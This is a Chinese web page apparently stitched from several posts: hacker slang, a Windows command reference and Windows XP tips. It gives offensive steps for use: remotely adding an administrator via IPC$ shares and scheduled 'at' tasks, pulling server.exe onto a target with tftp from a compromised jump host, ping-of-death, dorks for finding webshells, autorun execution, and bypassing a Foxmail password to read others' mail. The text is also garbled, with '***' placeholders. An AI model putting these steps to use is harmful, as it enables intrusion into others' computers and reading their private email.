黑客必须懂的快速键(黑客怎么操作)
关于黑客常用术语
肉鸡就是具有更高管理权限的远程电脑。简单的说就是受你控制的远程电脑。肉鸡可以是win、Unix/Linux……等各种系统;肉鸡可以是一家公司的服务器,一家网站的服务器,甚至是美国白宫或军方的电脑,只要你有这本事入侵并控制他,呵呵。莱鸟所说用的肉鸡一般是开了3389端口的Win2K系统的服务器。
要登陆肉鸡,必须知道3个参数:远程电脑的IP、用户名、密码。
webshell是什么?这是很多朋友在疑惑的问题,什么是webshell?今天我们就讲讲这个话题!
webshell是web入侵的脚本攻击工具。简单的说来,webshell就是一个asp或php木马后门,黑客在入侵了一个网站后,常常在将这些asp或php木马后门文件放置在网站服务器的web目录中,与正常的网页文件混在一起。然后黑客就可以用web的方式,通过asp或php木马后门控制网站服务器,包括上传下载文件、查看数据库、执行任意程序命令等。
为了更好理解webshell我们学习两个概念:
什么是“木马”?“木马”全称是“特洛伊木马(Trojan Horse)”,原指古希腊士兵藏在木马内进入敌方城市从而占领敌方城市的故事。在Internet上,“特洛伊木马”指一些程序设计人员在其可从 *** 上下载(Download)的应用程序或游戏中,包含了可以控制用户的计算机系统的程序,可能造成用户的系统被破坏甚至瘫痪。
什么是后门?大家都知道,一台计算机上有65535个端口,那么如果把计算机看作是一间屋子,那么这65535个端口就可以它看做是计算机为了与外界连接所开的65535扇门。每个门的背后都是一个服务。有的门是主人特地打开迎接客人的(提供服务),有的门是主人为了出去访问客人而开设的(访问远程服务)——理论上,剩下的其他门都该是关闭着的,但偏偏由于各种原因,很多门都是开启的。于是就有好事者进入,主人的隐私被刺探,生活被打扰,甚至屋里的东西也被搞得一片狼迹。这扇悄然被开启的门——就是“后门”。
webshell的优点
webshell 更大的优点就是可以穿越防火墙,由于与被控制的服务器或远程主机交换的数据都是通过80端口传递的,因此不会被防火墙拦截。并且使用webshell一般不会在系统日志中留下记录,只会在网站的web日志中留下一些数据提交记录,没有经验的管理员是很难看出入侵痕迹的。
如何寻找webshel:
1,脚本攻击SQL注入
2,使用注入工具
3,在浏览器里打开百度,输入搜索关键词"在本页操作不需要FSO支持"或者"一次只能执行一个操作",然后点击搜索,很快就可以看到检索到了大量的查询结果.

请问新手学黑客攻防要记哪些命令?
黑客常用命令(不太全,只是我个人常用的)、、、、、 ping 测试
ping -a ip 对目标ip地址进行反向名称解析,如果解析成功,ping将显示相应的主机名
ping IP -t 连续对IP地址执行PING命令直到CTRL+C中断
ping IP -l 3000 指定PING命令中的数据长度为3000字节
netstat( local address本地地址,foreign address外部地址)
netstat -s 查看本机 *** 配置信息
netstat -e 查看连接数据包
netstat -r 查看路由表的各种信息
netstat -n 显示已建立连接
netstat -v 显示正在进行的工作
netstat -t 显示TCP协议的连接情况
netstat -a 显示所有SOCKET,包括正在监听的
netstat -u 显示UDP协议的连接情况
nslookup 域名 查询A记录
nslookup -q=mx 域名 查询MX记录
nslookup -q=ns 域名 查询ns记录
ipconfig 查看自己的本地连接和宽带连接
ipconfig /all 显示IP地址MAC地址等附加信息
ipconfig /batch bak-netcfg 将有关 *** 配置的信息备份到文件BAK-NETCFG中
ipconfig /release 1 去除网卡(适配器1)的动态IP地址
ipconfig /renew 1 为网卡重新动态分配IP地址
tracert 解析路由
dir 列出当前路径下的文件
dir /a 列出当前路径下所有文件包含隐藏的系统的文件
dir /ah 列出当前路径下隐藏的文件包括子目录隐藏的
dir /as 列出系统文件
dir /ad 列出子目录
dir /B 只显示文件名与扩展名
nbtstat -a IP 查看指定IP主机的NETBIOS信息
COPY命令巧妙捆绑:
copy 456.jpg/b + 123.txt/a 789.jpg
首先CD命令到文件的存放位置,456.jpg--文件名,123.txt--文件名,789.jpg--生成的789图片文件。/b--用于指定以二进制格式复制合并文件,/a--用于指定以ASCLL格式复制合并文件,二进制格式文件应该在+前,文本格式文件在+后。
cls 清屏命令
net user 系统账号类操作
net user 账号 密码 /add 建立账号命令
net user 账号 密码 /dll 删除账号命令
net localgroup 系统组操作
net use 远程连接 映射操作
net use \\IP\ipc$ "密码" /user:"用户" IPC¥连接
net use z: \\IP\c$ 映射 *** 驱动器(C盘到本地E盘)
net use * /del 断开所有IPC连接
net use \\IP\ipc$ /del 断开指定IP目标IPC连接
net time \\IP 查看目标主机的时间
copy 把一个文件拷贝到另一个地方(参照远程添加用户)
at 用来建立计划任务(参照远程添加用户)
net user 用来管理计算机上面的帐号(参照远程添加用户)
net localgroup 用来管理工作组(参照远程添加用户)
net send 信使命令
net start messenger 开启信使服务messenger
net stop messenger 关闭服务
net * 内容 向局域网所有用户发送消息
远程添加用户:
net user 用户名 密码 /add
net localgroup administrators 用户名 /add
命令一:添加一个用户
命令二:表示把用户添加到管理员组(administrators)
打开记事本,键入上面的命令,把该文件另存为后坠名是.bat的文件(这里记为hack.bat)
转到存放hack.bat的目录(比如D盘),键入copy hack.bat \\目标IP\c$ (这样就把hack.bat拷贝到了目标主机的C盘)
首先键入:net time \\目标IP 查看目标主机的时间,再键入: at \\目标IP 时间 要执行的命令。例:at \\192.168.1.1 c:hack.bat
net share 查看本机共享资源
at \\IP 时间 net share c: 使用计划任务开启共享资源
md f:\123..\ 建立超级文件夹(F指本地磁盘,123指文件夹名)
start f:\123..\ 进入超级文件夹
rd f:\123..\ 删除超级文件夹
shutdown -i 打开(关闭计算机)界面,可关指定远程计算机
shutdown -l 注销本计算机
shutdown -s 关闭本计算机
shutdown -r 关闭并重启本计算机
shutdown -a 放弃系统关机
shutdown -m \\(计算机名或IP) -s 远程关闭计算机
shutdown -m \\(计算机名或IP) -r 远程重启计算机
shutdown -m \\(计算机名或IP) -a 远程命令放弃
shutdown -t xx 设置关闭的超时为几秒(xx表示秒)
shutdown -c "comment" 关闭注释(更大127字符)
shutdown -f 强制运行的应用程序关闭而没有警告
shutdown -d [u][p]:xx:yy 关闭原因代码(u是用户代码,p是一个计划的代码,xx是一个主要原因代码[小于256的正整数],yy是一个次要原因代码[小于65536的正整数])
at 22:00 Shutdown -s 22:00关机
del d:文件夹\文件名 删除文件,d:指盘符。
cd.. 进入上一层
cd (文件夹名) 进入指定的文件夹
d: 进入D盘
nbtstat -a 计算机名或IP 显示指定计算机NETBIOS信息
nbtstat -n 显示本计算机的NETBIOS信息
nbtstat -c 显示本计算机NEBIOS名称缓存的内容
arp -a Ip 如果我们有多个网卡,那么使用arp -a加上接口的Ip地址,就可以只显示与该接口相关的ARp缓存项目。
arp -s Ip MAC物理地址 绑定其他电脑MAC地址,IP为:目标IP。
arp -d Ip 人工删除一个静态项目(MAC地址)。
format d: 格式化命令,d:代表盘符
format d:/q 快速格式化
format d:/u 无条件格式化
电影中的黑客几乎不会用到鼠标,只用键盘就可以完成一切,这是为什么?
因为电影要表现黑客异于常人的计算机水平,也要表现其神秘感,当然不会像平常人一样用鼠标一通瞎点,而是敲键盘。大家都知道windows是以它的图形从而让人们所了解的。但是黑客的确不会使用这种windows系统,因为windows,要比Linux的效率要低得多。其实在我们现实的生活当中,黑客同样都已经习惯了用命令行操作,并不会使用那种图形化的操作。这可能也是黑客的一种习惯,而键盘能够满足他们。从电影的拍摄角度来分析一下,键盘更能为我们带来运动感以及一些操作感,而且更加靠近高科技,而且也符合某些电影的本性。区别黑客和平常人人的一个办法就是,如果坐在键盘前拼命打字的,应该就是黑客,用鼠标点来点去的大概就是普通人了。
当黑客要懂得哪些主要的CMD命令?
net use \ip\ipc$ " " /user:" " 建立IPC空链接
net use \ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \ip\c$ 登陆后映射对方C:到本地为H:
net use \ip\ipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup ***istrators 用户名 /add 把“用户”添加到管理员中使其具
有管理员权限,注意:***istrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \目标ip 查看对方时间
net time \目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上
参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \ip 查看对方局域网内开启了哪些共享
net config 显示系统 *** 设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的 *** 连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc
net share ipc$ /del 删除ipc
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的 *** 连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip
协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的
用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设
置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]
数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之
ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,
ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装
目录的Support/tools文件夹内)
kill -F 进程名加-F参数后强制结束某进程(为系统的附加工具,默认是没有安
装的,在安装目录的Support/tools文件夹内)
del -F 文件名加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除
只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏
、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文
件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
move 盘符\路径\要移动的文件名存放移动文件的路径\移动后文件名 移动文件,
用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt 3st.txt 对比二个文件并把不同之处输出到3st.txt文件
中," "和" " 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算
机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参
数/y就同时取消确认你要改写一份现存目录文件
copy c:\srv.exe \ip\***$ 复制本地c:\srv.exe到对方的***下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成
3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指
ASCLL格式文件
copy \ip\***$\svv.exe c:\ 或:copy\ip\***$\*.* 复制对方***i.exe文件(所
有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址\目录名复制文件和目录树,用参数/Y将
不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe
登陆后,将“IP”的server.exe下载到目标主机c:\server.exe 参数:-i指以二
进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模
式)进行传送
tftp -i 对方IP put c:\server.exe 登陆后,上传本地c:\server.exe至主机
ftp ip 端口用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二
进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示 *** 地址Network addres,子网掩码
Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理
性的MAC地址。arp -a将显示出全部信息
arp -s ip 物理地址 想ARP高速缓存中人工输入一个静态项目 ,该项目在计算机引导过程中将保持有效状态,或者出现错误的时候 人工配置的物理地址将更新本项目
arp -d ip 本命令能人工栓除一个静态项目
start 程序名或命令 /max 或/min 新开一个新窗口并更大化(最小化)运行某程
序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读
,系统,隐藏属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时
间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和
时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符设置环境变量
set 显示当前所有的环境变量
set p 显示以P开头的环境变量
电脑黑客有哪些高明的小技巧?
·强人总结的Windows XP实用技巧45条(1)
我综合了网上的有关软件应用的小巧和自己的几个,希望对大家有用,如果你有更好的请跟帖子大家共分享!有关注册表修改的,请先备份注册表!
1、 影音文件在xp中无法删除
很多情况下是因为预览功能搞的鬼。开始|运行中输入并执行“REGSVR32 /U SHMEDIA.DLL”,取消息预览。恢复时运行“REGSVR32 SHMEDIA.DLL”。其实就是去掉预览功能。
2、注册表解锁
REGEDIT4 [HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem]
"DisableRegistryTools"=dword:00000000
3、 在XP下重装IE:
运行注册表编辑器,找到[HKEY_LOCAL_MACHINESOFTWAREMicrosoftActive SetupInstalled Components],把键值从1改成0,重启后xp将自动开始安装IE6。
4、 永久不开启3721
Win9x/Me
编辑文件 X:Windowshosts,添加一行代码:
download.3721.com 255.255.255.255
WinNT/2000
编辑文件 X:WINNTsystem32driversetchosts,添加一行代码:
255.255.255.255 download.3721.com
WinXP
编辑文件 X:Windowssystem32driversetchosts,添加一行代码:
255.255.255.255 download.3721.com
对于 CNNIC 的中文域名也可以用,域名改成 cdn2.cnnic.cn
5、任务栏里的显示桌面丢失了怎么办?
简单的 *** :
记事本新建输入:
[Shell]
Command=2
IconFile=explorer.exe,3
[Taskbar]
Command=ToggleDesktop
保存为 显示桌面.scf
拖到快速启动
6、WIN98中用快捷方式实现一键关机
每次关闭计算机,都需要执行“开始/关闭计算机”命令,给本来就很简单的关机操作带来了很多麻烦,下面介绍一种实现一键关机的 *** 。首先需要在桌面的空白处单击鼠标右键,并且新建立一个“快捷方式”,在弹出的创建快捷方式对话窗口中,在“命令行”中输入“C:windowsRUNDLL32.EXE user,ExitWindows”,然后单击“下一步”按钮,给该快捷方式命名为“一键关机”,这时系统的桌面上就会出现刚才建立的快捷方式了,打开该快捷方式的属性窗口,进入“快捷方式”页,并且给该快捷方式自定义一个快捷功能键,如F11,完成以后,就可以按F11键执行关机命令。
7、 将MP3中音质不好的部分去除
修正MP3歌曲可以通过mp3Trim软件来实现。
运行程序之后载入需要修正的MP3歌曲,首先要知道需要截取的是哪一部分,在“从头部”处输入截取部分的开始时间,单击右边的小喇叭按钮,同时在“从尾部”处输入时间(这个时间是从文件末尾往前推的时间,所以此时间需用音乐总的时间减去刚才记下的时间来得到),单击右边的小喇叭按钮,紧接着选择保存便大功告成了。
除了从时间选择截取片段,mp3Trim支持从帧来选择截取片段,其操作 *** 与时间截取大同小异,而且其他诸如音量控制、淡入淡出效果等功能也很有特色。
8、 双击窗口左上角的图标可以关闭窗口
如果同时有多个窗口打开,想要关闭的话,可以按住shift不放然后点击窗口右上角的关闭图标。
9、 输入法问题:
1)、解决安装officexp输入法图标问题:
只要把 x:windowssystem(x为安装windows的盘符)文件夹下的ctfmon.exe在dos下删除或改名即可。(用该法操作后之一次启动电脑时,如发现输入法图标不再系统托盘中,可在控制面板的输入法图标中把它找回来)。
2)、找回office2003的输入窗口:
在注册表中[HKEY_CURRENT_USER/Control Panel/Input Method/]下的Show Status值变为0,将其改为1。并重新登陆即可解决问题。
10、 用记事本减肥win2k
进入c:winntinfsysoc.inf在编辑菜单中选替换,在查找中输入“hide,”点击全部替换,在添加删除中可出现一些常见的选项,你可根据自己的需要进行选择。
sfc /purgecache
在运行里输入这个命令回车,可以清理很多缓存和一些备份文件,通常都能去掉300-400M的文件,对系统没有任何伤害,xp通用。
11、 用ghost压缩
随便找一个gho镜像文件,用ghost explorer把文件中的内容删除。用ghost explorer打开空gho文件,并在ghost explorer的窗口里点右键粘贴或是直接把文件拖进窗口就行了(ghost explorer的压缩速度比winrar还要快,而添加、删除等都可以方便实现,用起来就象资源管理器一样)。
12、win2000/XP在遇到系统严重问题无法启动
可以利用故防恢复控制台,把c:windowsrepair文件夹中保存的初始化注册表文件(system、software、sam、security、default),复制进system32config(先将其同容备份后删除)中来换救系统。
13、手动下载xp升级补丁
许多朋友在装好sp1后通过windows update网上升级后还会发现有许多升级补丁,但是,如果通过windows update网上升级速度奇慢,有什么办法可以加速下载呢?通过实践,我发现一个小窍门。
步骤:
1):通过开始菜单里的windows update进行上网升级。
2):选择“扫描以寻找更新”查找升级补丁。
3):“复查并安装更新”开始查看更新补丁说明。
4):点击“立即安装”跳出windows update--网页对话框开始下载补丁
5):选择取消,退出升级
6):打开c:windowsWindows Update.log
看见了吧!你所要得补丁下载地址都在这里!现在所要做的就是复制下载链接地址用网际快车(FlashGet)这类的下载软件进行下载。
14、 利用fc和来分析注册表
例如,我们可以在安装软件前份一次注册表(如:c:first.reg),安装后再导出注册表文件(c:second.red)然后再在MS-DOS方式(纯DOS方式也行)下执行下列命令:
c:fc first,reg second.regfc.txt (回车)
再打开fc,txt文件,即可查看该软件对注册表添加了哪些子项了。
注:重定向输入的文件类型一般为.txt形式也可以,如.wps 、.doc等,前提是必须安装相应的文件打开程序。
15、 轻松破解foxmail账户口令
在foxmail中为了账户的安全,我们一般会为账户设置一个口令,如果忘了也不要紧。打开mail目录下以你的帐户命令的文件夹,删除accounf.stg。口令解除了。
不用删除,改个后缀名即可。系统会自动创建一个新的accounf.stg文件,出来后删除此文件,再改回原accounf.stg文件后缀,就能神不知鬼不觉看别人的邮件了。不过更好不要用于非法用途。
16、 局域网隐身法:
在局域网中常通过网上邻居查看局域网中其他用户的在线情况,如果你不希望别的用户知道你是否在线,这时可以在win2000/xp下运行cmd然后再运行net config server /hidden:yes 回车后就隐身啦。如果要取消只要把yes 改成no。
17、 用winrar合并MP3:
把几首要合并的mp3文件选中,右键单击——添加到档案文件,压缩方式选择存储。然后把压缩好的文件后缀改成mp3。再放一下听听是不是两首歌已经合成一首啦。
18、 禁用设备驱动更新向导
这个设置可以允许你在设备管理器中禁用通过windows Update升级设备的驱动程序。
要进行这个设置,可以按以下步骤进行操作:在任务栏上点击开始按钮,然后在开始菜单中点击运行,输入regedit并点击确定,打开注册表编辑器。
展开HKEY_CURRENT_USERSoftwarePoliciesMicrosoftWindows NTDriver Signing
创建一个名为“NoDevMgrUpdate”的DWORD 键,然后设置键值为“1”。你修改的设置会在你重启动电脑后生效。
19、改变驱动签名验证选项
这个设置可以让你决定在安装未经过签名或者测试的驱动程序时系统采取怎样的操作。要进行这个设置,可以按照以下步骤进行操作:在任务栏上点击开始按钮,然后在开始菜单中点击运行,输入regedit并点击确定,打开注册表编辑器。展开HKEY_CURRENT_USERSoftwarePoliciesMicrosoftWindows NTDriver Signing 创建一个名为“BehaviorOnFailedVerify”的DWORD 键,设置键值为“0”。你修改的设置会在你重启动电脑后生效。
20、卸载传真和图片查看器
如果不想用XP自带的传真和图片查看器,你可以运行这个命令卸载它:
regsvr32 /u shimgvw.dll
21、 禁止officexp输入条
先在添加/删除程序里把《中文可选输入 *** 》禁用,然后在区域设置详细信息将除“英语(美国)”之外的其它输入法删除,最后运行:
regsvr32 /u msimtf.dll
regsvr32 /u msctf.dll
22、 豪杰超级解霸V8
只要将安装目录中的VCvtShell.dll改名就可以去掉资源管理器中的按钮。
23、系统是2K或xp,如果你的系统分区是fat32格式,如果非法关机,下次启动的时候系统会运行磁盘扫描程序,但是启动的时候总是会有10秒钟的等待时间,如何去掉呢?
只要一个命令即可:
CHKNTFS /t:0
上面的0是等待秒数。
24、2k系统老是提示“无法装载动态链接库***.dll,系统找不到指定文件”。
把该文件copy到原路径也没用,这时你可以试试dos下的这个命令来修复系统文件:
sfc /scanonce
如果需要的话会提示插入2k光盘,然后重启就应该可以。
25、 MyIE2里怎么改google搜索
MYIE2设置中心快捷搜索*是默认搜索,最新"简体"中文搜索是http://www.google.com/search?q=% ... 2lr=lang_zh-CN。
26、 不用重新启动都可以应用修改后的注册表
修改注册表后,保存对注册表的修改。然后同时按下“Ctrl+Alt+Del”组合键,在弹出的Windows任务列表,加亮“Explore”,单击“结束任务”,显示关机屏幕,单击“否”,稍候,弹出错误信息,单击“结束任务”,Windows浏览器即会和新的注册表一起重新装载。
27、 *** 自己加自己的 *** :
在黑名单中加自己,然后再把自己拖到我的好友中就可以了,然后再运行注册向导。
28、启动Winamp,并播放一首MP3,然后按住[SHIFT]不放,再单击面板上的“停止”按钮,你会发现音乐没有立即停止,而是逐渐降低音量直至完全消失,就象电台DJ做的一样。
29、原来硬盘图标也可以这么漂亮啊!
首先你得在网上下载几个你喜欢的图标(后缀名为.ico),分别放入每个驱动器的根目录下面,命名为如1.ico,然后新建一记事本,输入:
[autorun]
icon=1.ico
然后保存为autorun.inf就可以了,重启系统就能看到效果了!另外更好把这两个文件的属性设置为"隐藏",主要是因为如果不这样做的话,你打开每个驱动器都可以看见这么两个文件,太丑了,而且也使我们把硬盘图标变漂亮的秘密给暴露了!
而且这一招还可以应用到光盘上,在你刻录的光盘上也加入一个autorun.inf文件和一个图标,那么你的光盘也会有这样的一个图标!
另外,把autorun.inf的内容改成:
[autorun]
open=xxx.exe
插入光盘时便会自动运行xxx.exe这个文件,这一招也很实用!
30、 RealOne Player是一个非常优秀的音视频播放软件,美中不足的是启动时间比较长,那我们何不想点办法来加快RealOne Player的启动速度呢?
1).无声地启动
执行“开始→搜索→文件或文件夹”命令,分别查找“netid. *** i”和“getmedia.ini”文件,找到后将它们更名,比如更名为“netid-old. *** i”和“getmedia-old.ini”,此后当你再次启动RealOne Player时,就不会再有欢迎音乐,软件也不会再尝试连接软件主页了。
2).省略软件简介
在“Tools→Album info”中选中“Hide”项,则以后RealOne Player就不再显示产品简介了。
3).关闭媒体浏览器
RealOne Player提供了一个媒体浏览器,关闭它的 *** 是:在RealOne Player窗口右上角“关闭”按钮的下面,“地球”按钮的右面,找到一个三角箭头,单击这个箭头打开其下拉菜单,取消“show media browser”项前的勾即可
再次启动RealOne Player,感觉速度是不是快了许多?
31、让中文文件名按笔画排序
在Windows的资源管理器中,不管文件(或文件夹)名是英文还是中文,当我们用“详细信息”方式查看时,在文件列表标题“名称”上单击,文件名默认的排序方式都是按字母的顺序排列的。如果你有大量的中文文件名,那么让中文文件名按笔画排序会更符合我们的使用习惯。 *** 是:
在Windows XP中双击“控制面板→区域和语言选项”,切换到“区域选项”选项卡,单击“自定义”按钮打开“自定义区域选项”对话框,单击“排序”选项卡,在排序 *** 下拉列表中选择“笔画”。重新启动计算机后,打开资源管理器,单击文件列表标题“名称”,会发现中文文件名已经按笔画多少排序了!
注意:该设置只影响中文名称文件,不管以“发音”还是以“笔画”排序,用英文命名的文件,其排序方式总是按名称排序。
32、 巧破网页禁用鼠标右键。
巧破网页禁用鼠标右键
之一种情况,出现版权信息类的。破解 *** 如下:
在页面目标上按下鼠标右键,弹出限制窗口,这时不要松开右键,将鼠标指针移到窗口的“确定”按钮上,同时按下左键。现在松开鼠标左键,限制窗口被关闭了,再将鼠标移到目标上松开鼠标右键,哈哈,弹出了鼠标右键菜单,限制取消了!
第二种情况,出现“添加到收藏夹”的。破解 *** 如下:
在目标上点鼠标右键,出现添加到收藏夹的窗口,这时不要松开右键,也不要移动鼠标,而是使用键盘的TAB键,移动焦点到取消按钮上,按下空格键,这时窗口就消失了,松开右键后,我们熟悉的右键菜单又出现了。
第三种情况,超链接无法用鼠标右键弹出“在新窗口中打开”菜单的。这时用上面的两种 *** 无法破解,看看我这一招:在超链接上点鼠标右键,弹出窗口,这时不要松开右键,按键盘上的空格键,窗口消失了,这时松开右键,可爱的右键菜单又出现了,选择其中的“在新窗口中打开”就可以了。
上面的 *** 你全都知道?那再看下面的你知道不知道?在浏览器中点击“查看”菜单上的“源文件”命令,这样就可以看到html源代码了。不过如果网页使用了框架,你就只能看到框架页面的代码,此 *** 就不灵了,别急,我还有别的办法。
你按键盘上的Shift+F10组合键试试,可以直接调出右键菜单!
再看我这一招:看见键盘右Ctrl键左边的那个键了吗?按一下试试,右键菜单直接出现了!这一招在江湖上可是很少见到的,如何?还不行吗?
看来必须使出我的独门绝招了!要看仔细了,这可是江湖上从来没有出现过的“无敌****”哦!在屏蔽鼠标右键的页面中点右键,出现限制窗口,此时不要松开右键,用左手按键盘上的ALT+F4组合键,这时窗口就被我们关闭了,松开鼠标右键,菜单出现了!这一招一使出来,以上所有情况都可轻易破解掉。
33、 键盘“Print Screen”键的妙用四则
1、代替屏幕截图软件
按下Print Screen键,将会截取全屏幕画面。用鼠标点击“开始→程序→附件→画图”,将会打开“画图”程序,点击该窗口中的“编辑→粘贴”菜单,这时会弹出一个“剪贴板中的图像比位图大,是否扩大位图?”对话框,点击“是”,就会将该截取的图片粘贴到其中。再按下Ctrl+S键将图片保存即可。
2、抓取当前活动窗口
在使用Print Screen进行屏幕抓图时,同时按下Alt键,就会只抓取当前活动窗口,然后按上述 *** 保存即可。
3、截取游戏画面
我们都知道用键盘上的Print Screen键可以抓取系统中的桌面图案,然后在“画图”程序或是Photoshop之类的图像处理软件中可以“粘贴”出来。但是如果我们要抓的是游戏画面的话,上面这个 *** 可能就不灵光了。
没关系,启动Windows Media Player(6.0以上版本),打开一个视频文件,选择“文件→属性→高级”,双击Video Renderer,在Direct Draw中,把YUV Flipping、RGB Flipping、YUV Overlaya和RGB Overlays四个选项取消,确定后退出。再试试看,用Print Screen键也可以抓游戏画面了。
4、截取DirectX图
Print Screen键无法截取DirectX图,没关系,只要我们略施小计,就可以让它大展拳脚。在“开始”菜单的“运行”中输入regedit,打开注册表编辑器,然后展开注册表到HKEY_Local_MachineSoftwareMicrosoftDirectDraw分支,新建一个“DWORD”值,并将其重命名为“EnablePrintScreen”,填入键值“1”,即可使Print Screen键具有截取DirectX图的功能。
35、快捷使用你的软件
在桌面上找到你最常用的软件的图标,点右键-属性,将快捷方式选项更改为你认为最合适的,比如我的myie2是F9,winamp是F10, *** 是F11,再在myie外部工具栏里添加你上网常用的软件,这样我开机时只要按F9、F10、F11,我三个最常用的软件就很快打开了,但是更好不要将快捷键设置与系统常用的相同,一般设置时会提示的!
36、用下载软件查看隐藏分区
操作系统:WINDOWS XP
分区格式:FAT32
下载软件:网际快车、影音传送带、迅雷、 *** 精灵
隐藏分区软件:优化大师或是通过修改注册表,原理是一样的,具体的不再详细说明。本人是用优化大师的优化功能隐藏了h盘。
情况一:下载工具中有H盘软件或文件的下载记录。 比如曾经用上面的任何一个下载工具下载了 *** 在H盘,记录未删除。此时选择这个记录,以快车为例,任务-打开下载的文件目录,你会发现隐藏的H盘被打开,里面的文件可以进行操作了!呵呵!
情况二:下载工具中无隐藏分区的相关文件下载记录或无任何记录,而你怀疑或是知道隐藏了某个分区(比如我们现在知道我的电脑上隐藏了H盘),此时任意找到一个下载链接,以快车为例,用快车下载,保存在H盘任意一文件夹下,不一定要下载完毕,然后任务-打开下载的文件目录,H盘就被打开了,当然前提是确实隐藏了H盘。
37、WinXP自带批量重命名功能
只要选中一堆文件,选重命名,然后改之一个文件,改完后,其他文件也会自动修改。
38、 改变win98录音机的录音长度限制
1).打开录音机,安下“录音”按钮,这时在录音窗口右侧显示本次录音的长度为60秒,左侧显示本次录音的位置。
2).待录音进行到一定的位置后,按下“停止”按钮。
3).打开“效果”菜单,选择“减速”,这时你会发现录音窗口右面显示长度为100秒。不断重复操作,直到录音长度增加到合适长度。
4).按“收索到开头”按钮,然后再按“录音”开始正式录音,这时候录音的长度就不是一分钟了!
39、 Word文档加密小技巧
文件菜单设置:1、打开需要加密的Word文档。2、选“文件”的“另存为”,出现“另存为”对话框,在“工具”中选“常规选项”,出现“保存”选项卡。3、分别在“打开权限密码”和“修改权限密码”中输入密码(这两种密码可以相同也可以不同)。4、再次确认“打开权限密码”和“修改权限密码”。按“确定”退出“保存”选项卡。5、文件存盘。
由工具菜单设置:1、打开需要加密的Word文档。2、选“工具”菜单的“选项”命令,出现“选项对话框”。3、在“选项”对话框中选“保存”选项卡。4、分别在“打开权限密码”和“修改权限密码”中输入密码,点“确定”退出。5、将文件保存。
对模板加密
如果我们不想别人使用Word提供的通用模板(Narmal.dot)或自己精心创作的一个模板,可以对该模板进行加密,其 *** 是:1、打开通用模板文件(文件名是Narmal.dot,通常可以在C:\ProgramFiles\Mi-crosoft\Templetas文件夹中找到)。2、按上面的两种 *** 设置密码。3、点“工具栏”中的保存(或选“文件”菜单的“保存”)。以后每次启动Word时,就会提示你输入密码。
40、如何输入汉语拼音中的音调符号(如:ā、ě、ū、ǔ、ü、á等)
*** 一:word软件中,单击“插入”/“符号”在弹出的“符号”对话框的“子集”框中选择“拉丁语扩展-A”然后在中间的大框中选择想要的符号,单击对话框下面的“插入”,再单击“关闭”。
*** 二:在“智能ABC输入法”中文输入状态,输入“V8”,然后在列表中选择即可。(顺便说一下,当在“智能ABC输入法”中文输入状态,输入“V”+“一个0-9的数字”,如“V1”、“V2”…,你会发现许多令人吃惊的玩意。
41、删除“运行”中的历史记录
